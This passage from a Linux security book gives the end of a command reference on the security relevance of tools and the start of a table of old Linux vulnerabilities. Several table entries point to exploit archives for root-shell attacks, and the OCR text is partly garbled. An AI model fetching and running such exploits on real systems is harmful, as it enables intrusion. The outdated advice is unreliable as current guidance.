**Security Relevance:** sendmail is large, difficult to configure, and has security problems, so many system administrators turn to qmail instead. qmail is more secure, does not allow root access, and is easy to configure. Learn more in Chapter 12, "Mail Security."

# QueSo (An Add-On)

**Description:** A tool to detect remote operating systems.

**Security Relevance:** QueSo sends specially constructed packets to remote hosts. Their response will reveal their operating system. Learn more in Chapter 9, "Scanners."

#### rcmd

**Description:** Execute commands on a remote host.

**Security Relevance:** rcmd (an r command) allows users to execute commands on remote hosts. Unless you have a good reason for allowing access via the r commands (see *rsh*, *rlogin* in this appendix), you should disable their services. For more information, please see Chapter 14, "Web Server Security." Also see *rsh*, *rlogin*, *rhosts*, and *hosts.equiv* in this appendix, or the rcmd manual page.

#### rcp

**Description:** Remote file copy.

**Security Relevance:** rcp (remote copy) copies files from remote hosts. The syntax is typically rcp tigger:/home/poo/files.txt files.poo.txt. This copies the file files.txt from host tigger and gives it a local name of files.poo.txt. You should probably use scp (secure copy) instead. Please see *scp* in this appendix and the rcp manual page.

#### reboot

**Description:** Stops the system.

**Security Relevance:** reboot (similar to halt) will reboot the system. You should generally use shutdown -r now instead. For more information, please see Chapter 4, "Basic Linux System Administration." Also, compare with halt in this appendix.

# rlogin

Description: Remote login.

**Security Relevance:** rlogin (an r command) allows users to connect their terminals to a remote host for an interactive session. rlogin is much like telnet, except that rlogin allows users to log in without providing a password. This is convenient when you have accounts on several boxes in your domain and you want to bypass issuing a password for each login. However, you should use rlogin as little as possible. Unless you have a reason not to, you should disable r services (rsh and rlogin). For more information, please see Chapter 14, "Web Server Security." Also see *rcmd*, *rsh*, *rhosts*, and *hosts.equiv* in this appendix, or the rlogin manual page.

#### rhosts

**Description:** Trusted remote hosts and users file.

**Security Relevance:** The /etc/rhosts file is one place where you can specify trusted remote hosts and user entries. After these folks have an entry in rhosts, they can use the r commands from remote hosts, and rlogin without issuing a password. Unless you have a good reason for allowing access via the r commands (see *rsh*, *rlogin* in this appendix), you shouldn't maintain rhosts entries. However, if you do need to allow such access, limit it to hosts within your domain. Also, ensure that the file is clean of metacharacters (~, !, @, #, \$, %, ^, &, \*, +, -, and so on) and owned by root. For more information, please see Chapter 14, "Web Server Security." Also see *rcmd*, *hosts.equiv*, *rsh*, *rlogin* in this appendix, or the rhosts manual page.

<u>A</u>

COMMAND REFERENCE

# rhosts.dodgy (An Add-On)

**Description:** rhosts.dodgy checks your rhosts files for irregularities.

**Security Relevance:** This Perl script will analyze your rhosts files system-wide for configuration problems and suspicious entries (such as +, \*, and so on). Please see *rhosts* in this appendix, the rhosts man page, or Chapter 9, "Scanners."

#### rsh

**Description:** Remote shell.

**Security Relevance:** rsh (an r command) allows remote users to execute commands on the local host (or a remote one). For example:

rsh samshacker.net /user bozo ls -1

Here, user bozo requests a directory listing from samshacker.net. Unless you have a reason not to, you should disable the r services (rsh and rlogin). For more information, please see Chapter 14, "Web Server Security." Also see rlogin and hosts.equiv in this appendix, or the rsh manual page.

#### scp

**Description:** Secure Copy (remote file copy program).

**Security Relevance:** scp, or Secure Copy, provides a relatively secure means of copying files from one host to another. It works much like rcp but uses ssh to facilitate the transfer. (ssh, or Secure Shell, is a secure login program that provides encrypted sessions.) For more information, please see Chapter 13, "Telnet and SSH Security," and sshd in this appendix. Also see ssh, sshd, ssh-agent, and ssh-keygen, both in this appendix and in their respective manual pages.

# **PortSentry from the Abacus Project**

**Description:** Port scan detector.

**Security Relevance:** PortSentry detects port scans. That is, when attackers use scanners to probe your system, PortSentry will notify you. PortSentry offers stealth-scanning detection, too, which is something not widely available. (A stealth scan is when attackers tread lightly, using difficult-to-detect, half-open connections.) Learn more in Chapter 20, "Intrusion Detection."

#### services

**Description:** /etc/services, the services database.

**Security Relevance:** /etc/services lists well-known TCP/IP services and their ports and supplies this information to other server processes.

#### shadow

**Description:** The shadow password file.

**Security Relevance:** /etc/shadow is readable by root only and contains encrypted user passwords. This is an improvement over earlier Unix implementations, in which encrypted passwords were kept in /etc/passwd, a world-readable file. Under the current system, /etc/passwd is still world-readable, but it doesn't reveal encrypted passwords. This makes it more difficult for attackers, who must first obtain encrypted passwords before cracking them. To learn more, see Chapter 5, "Password Attacks," *passwd* in this appendix, or the shadow man page.

# Shadow in a Box (An Add-On)

**Description:** Password shadowing suite.

**Security Relevance:** Written by Michael Quan, Shadow in a Box is a compilation of utilities for managing shadow passwords. It offers tools for ftp, POP, sudo, and xlock, and a comprehensive crack library. Get it at http://sunsite.unc.edu/pub/Linux/system/admin/shadowina-box-1.2.tgz. To learn more about shadowing in general, see Chapter 5, "Password Attacks," *passwod* in this appendix, or the shadow man page.

#### showmount

**Description:** Shows mount information for an NFS server.

**Security Relevance:** Remote users use showmount to examine local NFS exports. The syntax is generally showmount -a *hostname*. Here's some sample output:

```
cdserve.samshacker.net:/cd-doc1
cdserve.samshacker.net:/usr/sw/uwexport/cdrom
cdserve.samshacker.net:/usr/sw/uwexport
cdserve.samshacker.net:/usr/sw/uwexport/OSF Motif
```

Because NFS exports can be security risks, you should export as few file systems as possible. In fact, unless you have a valid reason for running NFS, shut it down. NFS introduces many security issues. For more information, please see *exports* in this appendix, and the NFS manual page.

A COMMAND REFERENCE

#### shutdown

**Description:** Brings the system down.

**Security Relevance:** Use shutdown to bring your system down securely. When invoked, shutdown disables login and notifies users that full shutdown will occur in *n* minutes (you specify *n*). During shutdown, SIGTERM signals are sent to running processes. This is a fairwarning call that gives processes time to clean up and exit safely. For more information, please see Chapter 4, "Basic Linux System Administration." Also, compare with *halt* in this appendix, and see the shutdown manual page.

# SINUS (An Add-On)

**Description:** A Linux firewall.

**Security Relevance:** SINUS is a relatively new Linux firewall (it doesn't require X), and is an excellent tool for learning about firewalls. Learn more in Chapter 19, "Linux and Firewalls."

#### smb.conf

**Description:** The Samba configuration file.

**Security Relevance:** Samba is a high-powered, Windows-compatible file server. Without the appropriate configuration, it opens your system to root-level file access. Learn more about Samba in Chapter 17, "File Sharing Security."

# Snort (An Add-On)

**Description:** A Linux packet filter and sniffer.

**Security Relevance:** Snort is a rule-based intrusion detection tool that takes both the preemptory and reactionary approach. It listens to network traffic in real-time and matches that traffic against predefined rules. Learn more about Snort in Chapter 20, "Intrusion Detection."

# **SocketScript (An Add-On)**

**Description:** Network-scripting language.

**Security Relevance:** When you're building Linux networks, you'll need tools that allow you to scan, log in to, and manage multiple hosts. Even though there are many good tools like this already available, chances are that you'll eventually need to create your own specialized tools. Generally, such tools are written in C, Perl, and/or Expect. However, if you don't have the time to master socket programming, SocketScript is for you. Learn more in Chapter 16, "Secure Web Development."

#### ssh

**Description:** Secure shell client.

**Security Relevance:** ssh is the Secure Shell client. Secure Shell is a secure login program that provides encrypted sessions that closely resemble telnet sessions. The client works much like a telnet client. The syntax is ssh *hostname*. The user is connected and issues a password. From then on, the session works precisely like a telnet session (all encryption occurs transparently). Learn more in Chapter 13, "Telnet and SSH Security." Also see *sshd*, *ssh-agent*, and *ssh-keygen* in this appendix, and the *ssh* and *sshd* manual pages.

#### ssh-add

**Description:** ssh-add adds identities for the authentication agent.

Security Relevance: ssh-add adds identities for use with ssh-agent. Please see ssh-agent.

#### ssh-agent

**Description:** Secure shell authentication agent.

**Security Relevance:** ssh-agent is used to perform RSA-style authentication over networks when using ssh. It allows remote hosts to access and store your RSA private key. Learn more in Chapter 13, "Telnet and SSH Security." Also see *sshd* and *ssh-keygen* in this appendix, and the *ssh*, *sshd*, and *ssh-agent* manual pages.

# ssh-keygen

**Description:** Authentication key generation.

**Security Relevance:** ssh-keygen is the key generator for ssh or Secure Shell, a secure login program that provides encrypted sessions that closely resemble telnet sessions. Using ssh-keygen, users can generate an RSA key that can later be used for authentication locally and remotely. (Authentication is performed by the ssh-agent.) Learn more in Chapter 13, "Telnet and SSH Security." Also see ssh, ssh-keygen and sshd manual pages and ssh, ssh-agent, and sshd in this appendix.

#### sshd

**Description:** Secure shell daemon.

**Security Relevance:** sshd is the Secure Shell server, which by default runs on Port 22. Secure Shell is a secure login program that provides encrypted sessions that closely resemble telnet sessions. Learn more in Chapter 13, "Telnet and SSH Security." Also see sshd, ssh, ssh-keygen and sshd manual pages, and ssh, ssh-keygen, and ssh-agent in this appendix.

<u>A</u>

COMMAND REFERENCE

# Strobe (An Add-On)

Description: A network scanner.

**Security Relevance:** Strobe, though now antiquated, was a good scanner for quickly identifying running daemons on the target. Learn more in Chapter 9, "Scanners."

#### sudo

**Description:** Execute a command as the superuser.

**Security Relevance:** System administrators use sudo to allow select users to execute certain commands as superuser (root). You can limit by user, command, and host (hence, user hacker can execute mount only on host samshacker.net). For more information, see Chapter 4, "Basic Linux System Administration," or see the sudo manual page.

# Swan (An Add-On)

**Description:** IPSEC, ISAKMP/Oakley and DNSSEC implementation.

**Security Relevance:** IPSec provides IP network-layer encryption. Swan is an ongoing project to offer high-powered, network-level encryption to Linux and other operating systems, thus making networks impervious to electronic eavesdropping. Learn more in Chapter 17, "Secure File Sharing."

# sXid Secure (An Add-On)

**Description:** sXid Secure tracks SUID and SGID files.

**Security Relevance:** SUID and SGID-bit files are special. They carry their owner's permissions rather than the permissions of the user executing them. If attackers can exploit SUID or SGID files, they can potentially gain root access. For this reason, you should closely watch these files for changes. sXid does this automatically. Learn more in Chapter 7, "Malicious Code."

# sysklogd

Description: Linux system logging utilities.

**Security Relevance:** sysklogd provides both local and remote logging of system (syslog) and kernel (klog) events and messages. Messages are usually fairly complete. Syslog messages, for example, include the date, time, hostname, application, and message. sysklogd is a vital system administration tool and the foundation for default Linux logging. Learn more in Chapter 21, "Logs and Audit Trails," or the sysklogd manual page.

# A COMMAND REFERENCE

# System Administrator's Tool for Analyzing Networks (SATAN, an Add-On)

**Description:** Network scanning tool.

**Security Relevance:** SATAN scans local or remote hosts for well-known vulnerabilities. Although SATAN is now dated, it can teach newcomers much about Linux security and Unix security in general. SATAN's user-friendly, Web-browser interface delivers nicely formatted reports and context-sensitive tutorials on common vulnerabilities. Learn more in Chapter 9, "Scanners."

# tcpd (TCP Wrappers)

**Description:** tcpd logs (and can allow or deny) telnet, finger, ftp, exec, rsh, rlogin, tftp, and other TCP/IP session requests.

**Security Relevance:** tcpd (a daemon) offers pattern-matching-based access control to remote services. You can use this to deny services to unauthorized users. Additionally, tcpd will conditionally execute commands when confronted with a specific pattern. For more information, see Chapter 19, "Linux and Firewalls." For information on tcpd logging, please see *syslogd* in this appendix. For information on tcpd access control, please see *hosts\_access*, *hosts\_options*, *tcpdchk*, and *tcpdmatch* in this appendix, or the tcpd manual page.

# tcpdchk

**Description:** tcpdchk verifies that your tcp\_wrapper configuration is correct. If not, tcpdchk reports the problems.

**Security Relevance:** Configuring topd access control settings is a complex chore. topdchk verifies these settings to ensure that you didn't bungle the job. For example, topdchk checks both /etc/hosts.allow and /etc/hosts.deny for possible errors. For more information, see Chapter 19, "Linux and Firewalls." For information on topd access control, please see topd, hosts\_access, hosts\_options, and topdmatch in this appendix.

# tcpdmatch

**Description:** tcpdmatch is a diagnostic tool that interactively demonstrates the access control rules you've specified.

**Security Relevance:** Sometimes when you establish tcpd access control rules, even though your entries aren't flawed, the logic behind them is. To avoid this, use tcpdmatch to verify your rules and logic. tcpdmatch interactively predicts how tcpd will handle a given connection

request. By examining the output, you can determine whether your rules actually accomplish your desired end. For more information, see Chapter 19, "Linux and Firewalls." For information on tcpd access control, please see tcpd, hosts\_access, hosts\_options, and tcpdchk in this appendix.

# tcpdump

**Description:** tcpdump is a network-monitoring tool that dumps packet headers from the specified network interface.

**Security Relevance:** tcpdump is useful for diagnosing network problems and forensically examining network attacks. tcpdump is highly configurable: You can specify which hosts to monitor, as well as what kind of traffic. You can even isolate specific services such as FTP. For more information, see Chapter 8, "Sniffers and Electronic Eavesdropping," and Chapter 21, "Logs and Audit Trails." Also see the tcpdump manual page.

# tftp

**Description:** Trivial File Transfer Protocol.

**Security Relevance:** tftp is the user interface to the Internet TFTP (Trivial File Transfer Protocol), which allows users to transfer files to and from a remote machine. Often used to communicate with X terminals, routers, and other network devices. Learn more in Chapter 3, "Installation Issues," or the tftp manual page.

# The Linux Shadow Password Suite (An Add-On)

**Description:** A Linux password shadowing tool.

**Security Relevance:** Written by Julianne F. Haugh, this package offers many tools for managing shadowed (and nonshadowed) password databases. To learn more about shadowing in general, see Chapter 5, "Password Attacks," *passwd* in this appendix, or the shadow man page.

#### traceroute

**Description:** traceroute traces the route between two hosts. The Unix syntax is traceroute host or IP address. The NT syntax is tracert host or IP address. Here's some sample output:

Α

```
3 f0-0.cleveland1-br1.bbnplanet.net (4.0.56.1) 7.987 ms 8.080 ms 7.971 ms
4 h3-1-0.chicago1-br1.bbnplanet.net (4.0.2.9) 14.829 ms 14.941 ms

⇒15.016 ms
5 p2-3.chicago1-nbr1.bbnplanet.net (4.0.1.205) 15.180 ms 14.597 ms
```

- ⇒15.001 ms
- 6 p9-0-0.chicago1-cr1.bbnplanet.net (4.0.1.114) 15.611 ms 15.277 ms →15.372 ms
- 7 gr1-h20.cgcil.ip.att.net (192.205.31.117) 16.102 ms 21.327 ms 15.617 ms
- 8 gbr2-p20.cgcil.ip.att.net (12.123.5.2) 15.928 ms 15.524 ms 18.462 ms
- 9 gar1-p370.cgcil.ip.att.net (12.123.5.77) 16.928 ms 17.410 ms 16.307 ms
- 10 12.125.143.62 (12.125.143.62) 43.671 ms 45.439 ms 44.227 ms
- 11 srp1-0.clmboh1-rtr1.columbus.rr.com (24.95.81.221) 42.952 ms 43.516 ms →43.149 ms
- 12 srp0-0.dblnoh1-rtr1.columbus.rr.com (24.95.81.131) 44.092 ms 44.333 ms →44.639 ms
- 13 pos1-0.dblnoh1-ubr3.columbus.rr.com (24.95.81.86) 44.148 ms 44.107 ms →44.621 ms
- 14 fas2-1.dblnoh1-mcr1.columbus.rr.com (24.95.82.10) 46.077 ms 45.140 ms →46.298 ms
- 15 dhcp065-024-084-021.columbus.rr.com (65.24.84.21) 64.093 ms 49.412 ms →66.471 ms

**Security Relevance:** Use traceroute to diagnose network problems or, more commonly, to locate an attacker's point of origin. For example, suppose that you discover an unauthorized user session like this in your logs:

```
Jan 30 10:30:52 myserver ftpd[7242]: FTP LOGIN FROM 203.127.154.160 [203.127.154.160], hackername
```

You could use traceroute to locate the machine at 203.127.154.160.

#### Note

Sometimes, for various reasons, merely tracing the route will not reveal the attacker's geographic location. In those cases, try the IP Locator at http://cello.cs.uiuc.edu/cgi-bin/slamm/ip2ll/. IP Locator will map a hostname or IP to latitude and longitude. IP Locator isn't perfect, but it scores much of the time. (It maps to cities wherever possible.)

To learn more about traceroute, please see Chapter 21, "Logs and Audit Trails," or the traceroute manual page.

# traffic-vis (An Add-On)

Description: TCP/IP traffic analysis tool.

**Security Relevance:** Although traffic-vis is not strictly a security tool, in certain instances it can be useful in a security context. It monitors TCP/IP traffic and graphs out this information. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

# **Trinux (An Add-On)**

**Description:** A Linux monitoring and security program.

**Security Relevance:** Trinux is a compact Linux system that fits on floppies and offers secure network monitoring and management. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

# **TripWire (An Add-On)**

**Description:** A file integrity checker.

**Security Relevance:** TripWire performs file system integrity checking via cryptographic checksums. Using TripWire, you can reliably isolate tampering and intrusive activity. For more information, see Chapter 7, "Malicious Code," Chapter 20, "Intrusion Detection," and Chapter 21, "Audit Trails and Logs."

# trafgraf

**Description:** Network traffic monitor.

**Security Relevance:** trafgraf creates a visual representation of the connections on your network. It works through a Web browser and can easily be customized for new protocols. Get it at http://trafgraf.poisontooth.com/.

# trojan.pl

Description: Trojan horse scanner.

**Security Relevance:** trojan.pl checks file, directory, and user permissions in a given path for configurations that could invite malicious users to install trojan horses. Learn more in Chapter 7, "Malicious Code."

**Description:** Snoops on a user's tty.

**Security Relevance:** Use ttysnoop to surreptitiously capture a user's tty session (both input and output). This is useful if you suspect a local user of suspicious activity. For more information, see Chapter 8, "Sniffers and Electronic Eavesdropping." Also see the ttysnoop manual page.

# vipw

**Description:** Use vipw to edit the password file.

**Security Relevance:** When you're editing /etc/passwd, consider using vipw. vipw locks /etc/passwd and performs other minor tasks that enhance security during editing. Please see Chapter 4, "Basic Linux System Administration." Also see *passwd* in this appendix, or the vipw manual page.

#### visudo

Description: Use visudo to edit sudoers.

**Security Relevance:** When you're editing /etc/sudoers (the sudo users file), consider using visudo. visudo locks /etc/sudoers and performs other minor tasks that enhance security during editing. Learn more in Chapter 4, "Basic Linux System Administration." Also see *passwd* in this appendix, or the visudo manual page.

#### W

**Description:** Show who is logged on and what they are doing.

**Security Relevance:** Use w to identify currently logged on users and the programs they're using. The syntax is generally w. Here's some sample output:

| 1:23pm  | up 5 day( | (s), 1:1 | 1, 23 | users, | load | average: | 0.06, | 0.04, | 0.03 |
|---------|-----------|----------|-------|--------|------|----------|-------|-------|------|
| User    | tty       | login@   | idle  | JCPU   | PCPU | what     |       |       |      |
| dingo   | pts/0     | 12:05pm  | 1:13  |        |      | pine     |       |       |      |
| acrown  | pts/1     | Wed12pm  |       | 24     | 6    | pine     |       |       |      |
| sh4dow  | pts/2     | Sun 6pm  | 14:14 |        |      | pine     |       |       |      |
| tporter | pts/4     | Fri 4pm  | 3days | 2:05   |      | -bash    |       |       |      |
| rogue   | pts/3     | 9:26am   | 2:55  |        |      | pine     |       |       |      |
| eagle7  | pts/8     | 9:54am   | 44    |        |      | -sh      |       |       |      |
| catty   | pts/12    | 9:22am   | 1     | 1      |      | pine     |       |       |      |

Similar to ps, w is useful in identifying unauthorized users who are accessing your system at unauthorized times, or while running unauthorized software. Compare with ps and who in this appendix, or see the w manual page.

<u>A</u>

COMMAND REFERENCE

#### who

**Description:** who gets information on currently logged on users.

**Security Relevance:** Use who to query currently logged on users. who will respond with usernames, ttys, and originating addresses. The syntax is generally who. Here's some sample output:

```
larry pts/0 Feb 2 11:40 (samshacker.net)
mo pts/1 Feb 2 11:40 (box2.samshacker.net)
curly pts/2 Feb 5 01:17 (box3.samshacker.net)
```

Sometimes, who is useful if you suspect that an intruder is altering logs after he leaves. By running a script that performs who queries regularly, you can preserve a record of unwanted visits—a primitive but effective method. Compare with ps and w in this appendix, or see the who manual page.

#### whois

**Description:** whois looks up hostname information.

**Security Relevance:** who is pulls InterNIC records on hosts, including their owners, technical contacts, billing contacts, and primary domain name servers. The syntax is who is *hostname*. Here's some sample output:

```
Organization:
     PoisonTooth Technologies
     John Ray
     2446 Stoneleigh Ct.
     Cleveland, OH 47017
     US
     Phone: (614) 792-3512
     Fax..: (508) 632-5700
     Email: johnray@mac.com
  Registrar Name....: Register.com
  Registrar Whois...: whois.register.com
   Registrar Homepage: http://www.register.com
   Domain Name: POISONTOOTH.COM
     Created on..... Tue, Jun 16, 1998
     Expires on..... Sat, Jun 15, 2002
     Record last updated on..: Fri, Feb 02, 2001
  Administrative Contact:
     PoisonTooth Technologies
     John Ray
```

2446 Stoneleigh Ct. Cleveland, OH 47017

Phone: (614) 792-3512 Fax..: (508) 632-5700 Email: johnray@mac.com

Technical Contact, Zone Contact:

Register.Com Domain Registrar 575 8th Avenue - 11th Floor New York, NY 10018

US

Phone: 212-798-9200 Fax..: 212-629-9305

Email: domain-registrar@register.com

Domain servers in listed order:

NS1.TWAYNFT.NFT 198.30.29.7 NS2.IWAYNET.NET 198.30.29.8

whois has security relevance on two fronts. First, you should know that anyone can retrieve this information on your host. Therefore, when you register, avoid including more information than necessary. (InterNIC allows you to enter optional comments. Don't do it.) Also, when registering, use a cryptographic verification method. Otherwise, anyone can change your domain information. Finally, use whois to track down attackers where their hostnames appear in your logs. For more information, please see the whois manual page.

#### xinetd.conf

**Description:** Internet servers database.

Security Relevance: If your system is running xinetd rather than the traditional inetd, the file xinetd.conf contains the xinetd.conf server startup list. Depending on the configuration, services can also be started from a directory such as /etc/xinetd.d.

# **Xlogmaster (An Add-On)**

**Description:** Log monitor for the truly paranoid.

**Security Relevance:** Xlogmaster automatically displays changes in log files in near real-time. The default time frame is 0.3 seconds. (We're talking serious paranoia here.) However, Xlogmaster is much more than a log monitor and does more than simple scripts that tail or cat out log entries. Xlogmaster allows you to define filters and triggers. Hence, if it finds something suspicious, it will execute the action you've prescribed. Learn more in Chapter 21, "Logs and Audit Trails."

Α

COMMAND REFERENCE

# Linux Security Index—Older Linux Security Issues

APPENDIX

B

Security is an ongoing process, not an end. An application that is deemed secure today might later prove to be vulnerable. For this reason, you should always keep up on recent security advisories and install recent updates. (The Glossary provides many resources to do just that.)

Some folks advise against installing the latest updates, arguing that newer software is bound to contain bugs unknown and undiscovered. To some extent, that's true. However, updates also solve older, better-known holes. This trade-off is definitely worth it. (In software that has no well-known holes, hackers and crackers must work to find an in; in software that has not been updated, attackers already have an in.)

Table B.1 lists several important (and well-known) Linux security vulnerabilities that I failed to mention elsewhere in this book. This information will help if you're installing an older distribution. Do not assume that this list is all-inclusive—it documents several recent and classic issues. It's been almost five years since Red Hat 4.x was released, but new vulnerabilities are still being discovered.

#### Note

Not everyone purchases the very latest Linux distribution. Many first-time users don't see the need to get the latest and greatest. Instead, they often buy Linux books (and CD-ROMs) from their local bookstore's remaindering section for 8 or 10 bucks (and why not? they can't lose). However, many of these CD-ROMs offer older Linux versions and therefore harbor old holes. Not all old Linux holes are listed here, but many important ones are.

The driving force in the migration to the latest Linux distributions is hardware support. Unfortunately, there are really very few visible reasons for a first-time user to upgrade if the OS is already working on his system. Instead of upgrading Linux, the user can just go download the latest KDE distribution and get a new interface. To many, a new look equates to an operating system upgrade.

 TABLE B.1
 Well-Known Linux Weaknesses

| Program           | Details                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| /dev              | In Red Hat 4-5.0, various devices in /dev have liberal permissions, allowing ordinary users to read floppy diskettes or other removable media. Solution: Check permissions in /dev and change accordingly. It should be noted that it is unwise to change /dev permissions to grant access to removable storage devices. |
| /usr/bin/convfont | convfont is a utility that converts binary font formats to codepage format (and is part of svgalib). On some systems, /usr/bin/convfont is SUID root. This can lead to a root shell. Get the exploit at http://packetstorm.securify.com/Exploit_Code_Archive/convfontExploit.sh.                                         |

 TABLE B.1
 Continued

| Program     | Details                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| admin v.1.2 | admin (Administrative Menu v.1.2) is an older Linux administration package that uses a dialog-based front end. It offers account and printer management. The program creates temp files in /tmp that attackers can link to sensitive system files. Solution: delete admin.                             |
| amd         | amd is an administrative tool that offers automatic mounting of file systems. In Red Hat 4.1, vulnerabilities in amd grant attackers unauthorize access to devices in /dev. Solution: upgrade.                                                                                                    |
| autofs      | autofs is a kernel-based automounter for Linux. In Linux 2.0.36 (and some later releases), autofs is vulnerable to a buffer overflow. Solution: upgrade. Details and exploit sources are at http://linuxtoday.com/stories/3250_flat.html.                                                              |
| bash        | bash is the Bourne-again shell, the default shell on most Linux distributions. bash-1.14.7 is vulnerable to a buffer overflow. It also uses insecure tempfiles. Red Hat 5 and 6 systems are affected. Solution: upgrade                                                                                |
| bdash       | bdash is a BoulderDash game clone. If you have it, it's in /usr/games/. The program is vulnerable to a buffer overflow. Solution: Delete it. Details and exploit sources are at http://www.insecure.org/sploits/b-dash.HOME.overflow.html.                                                             |
| bnc         | bnc is an Internet Relay Chat proxy application that supports multiple users and virtual hosts. bnc (2.2.4 and earlier) is vulnerable to several buffer overflows. Solution: upgrade. Details and exploit sources are at http://www.securiteam.com/exploits/BNC_IRC_Proxy_Server_buffer_overflow.html. |
| bru         | The Backup and Recovery Utility (bru) from Enhanced Software Technologies installs its directory read, write, execute for everyone. Solution: chmod /usr/local/lib/bru to 1777. Details are at http://securenow.virtualave.net/linux/misc/linux.bru.perms.htm.                                         |
| cfengine    | cfengine is a network administration tool common to Debian. Early versions were open to attack via temp files. Solution: Get 1.4.9-3 or later.                                                                                                    |
| color_xterm | color_xterm in SlackWare (3.1 and possibly 3.2) is SUID root and vunerable to a buffer overflow. Solution: Remove the SUID bit. Details are exploit sources are at http://packetstorm.securify.com/Exploit_Code_Archive/color_xterm.c.                                                                 |

LINUX SECURITY

 TABLE B.1
 Continued

| Program      | Details                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| Communicator | Netscape Communicator is a popular Web browser. Version 4.07 is vulnerable to an odd but threatening attack. Remote servers can combine MIME directives with CGI scripts to execute arbitrary commands on the client side. Go here for details: http://www.shout.net/~nothing/buffer-overflow-1/index.html. All versions of Netscape earlier than 4.76 are subject to a buffer overflow in the parsing engine. For more information go to http://bugzilla.redhat.com/bugzilla/show_bug.cgi?id=20462. |
| Configure    | Configure (/usr/src/linux/scripts/Configure) is a kernel configuration tool. This script harbors a race condition.                                                                                                    |
| crond        | crond is a background daemon that periodically scans for crontab files and executes commands stored in them. In SlackWare 3.4, crond is vulnerable to an attack that results in an SUID root shell. Solution: upgrade.                                                                                                    |
| curl         | curl is a remote URL fetching program capable of storing cookies and allowing Web transactions to be scripted. curl version 6.0 and curl-ssl 6.0 both suffer from a buffer overflow that could allow a remote machine to execute arbitrary commands. Solution: Do not use curl, or upgrade.                                                                                                    |
| cxterm       | cxterm is a terminal emulator for handling Chinese, Japanese, and Korean characters. cxterm (SlackWare 3.1, 3.2) is SUID root (and needs to be), but is vulnerable to a buffer overflow that when exploited, results in an SUID root shell. Solution: upgrade. The exploit is at http://www.hackersclub.com/km/files/exploits/cxterm.exploit.                                                                                                    |
| deliver      | deliver is a tool that distributes remote mail to local recipients. In version 2.0.12 (and earlier), deliver is vulnerable to a buffer overflow (in both Debian and SlackWare). This is significant because deliver is SUID root. Solution: upgrade.                                                                                                    |
| dhcpd        | dhcpd is the Dynamic Host Configuration Protocol daemon. DCHP provides and automates address pool functionality, where the system automatically assigns new sessions dynamic network addresses as needed. dhcpd (first release of versions 1.0 and 2.0) are vulnerable to denial-of-service as well as a root exploit. Solution: upgrade.                                                                                                    |

 TABLE B.1
 Continued

| Program           | Details                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| dip 3.3.7i        | On SlackWare 2.1.0, dip (a utility for managing ppp sessions) was setuid and world-executable. Also, dip 3.3.70 on SlackWare 3.4 is SUID root and vulnerable. Solution: upgrade. The exploit is at http:/safenetworks.com/Linux/dip4.html. Early dip releases are vulnerable to a buffer overflow. The solution is to upgrade. To test whethe your version is vulnerable, get exploit code at http://www.securityfocus.com/archive/1/4136. |
| doom              | doom is Linux's version of the popular shoot-em-up game from id soft-<br>ware. Individual users have their own configuration file (.doomrc) and<br>can specify within it a preferred sound server. The sound server speci-<br>fied executes as root (and users can therefore get a root shell). Solution<br>unknown. Exploit source is at http://packetstorm.securify.cor<br>Exploit_Code_Archive/doomsnd.txt.                             |
| dosemu            | dosemu is a DOS emulator that allows Linux to run a DOS operating system in a virtual x86 machine. This allows you to run several hundre DOS applications on Linux. On early Debian systems, in the dosemu package (0.64.0.2-9), /usr/sbin/dos is SUID root. Solution: Check and correct the permissions.                                                                                                    |
| dump              | dump is a file system backup utility. dump (in Red Hat 2.1) is SUID roc Solution: unset SUID. The exploit is at http://packetstorm.securify.com/Exploit_Code_Archive/dumpExploit.txt.                                                                                                    |
| dwww              | dwww is a tool (Debian) that lets you view Linux documentation using local WWW client and server. Attackers can gain leveraged access usin metacharacters in their submission strings. Solution: Upgrade to versio 1.4.3-1 or later.                                                                                                    |
| elm (version 2.4) | elm (a popular Linux e-mail client) has a vulnerability that allows attackers to either overwrite user files or steal users' e-mail. Solution: upgrade (2.5). Versions 2.4, 2.3, and perhaps earlier, have a buffer over flow vulnerability. Exploit code is at http://packetstorm.securify.com/Exploit_Code_Archive/elm_exploit.c.                                                                                                    |
| faxsurvey.cgi     | HylaFax is an advanced telecommunication suite for handling faxes an automated paging. On SuSE Linux, the HylaFax distribution comes wi a CGI script (faxsurvey.cgi) that allows remote users to execute commands with the Web server's UID. Note that this hole has now bee integrated into many popular scanners, including Nessus. Solution: Delete faxsurvey.cgi.                                                                      |

 TABLE B.1
 Continued

| Program           | Details                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| filerunner        | filerunner is a graphical FTP tool for X (common to Debian) based partially on Tk. It works much like WS_FTP, offering split-screen local/remote file lists, multiple tagging, and automated file transfers. (The filerunner home is at http://www.cd.chalmers.se/~hch/filerunner.html.) Early filerunner distributions store temp files insecurely. Solution: upgrade.                                                                                                    |
| fsp               | fsp (File Service Protocol) is an alternative to FTP (available in Debian) that has security features not present in FTP (including guards against server overload and some authentication). fsp packages earlier than 2.71-10 create a default fsp user without notifying you. Solution: Delete the fsp user or, better yet, upgrade.                                                                                                    |
| fte               | fte (available on Debian) is a flexible text editor that offers many interesting programming features including syntax highlighting for many languages (C/C++/HTML and the like). Early fte releases run root and therefore allow local users to execute and read restricted files. Solution: upgrade. (Versions prior to 0.46b-4.1 are affected.)                                                                                                    |
| FWTK              | The popular (and free) Firewall Toolkit (FWTK) creates easily predictable random numbers using process ID and time values. Local attackers can therefore conceivably predict such numbers and by doing so, circumvent FTWK's authentication scheme. Learn more at http://www.msg.net/utility/FWTK/challenge.html.                                                                                                    |
| getpwnam() + libc | The getpwnam() function searches the user database (passwd) for a name. In Linux 2.0, this offers attackers a means of getting root. Solution: upgrade.                                                                                                    |
| GhostScript       | GhostScript is a free PostScript interpreter for Linux. (PostScript is a language developed by Adobe Systems that describes page layout and appearance to printers, among other things.) Because GhostScript depends on interpreted, humanly viewable, and humanly alterable code, GhostScript documents can contain commands and directives (including those unrelated to the document's production). GhostScript versions 1.4 and earlier have an obscure vulnerability. Malicious users can nest shell code in documents, and the shell currently being used by GhostScript will execute that code. The chances of someone actually executing such an attack are slim, but I wouldn't risk it. Solution: upgrade. To learn more about GhostScript, go to http://www.cs.wisc.edu/~ghost/index.htm. |

 TABLE B.1
 Continued

| Program   | Details                                                                                                    |
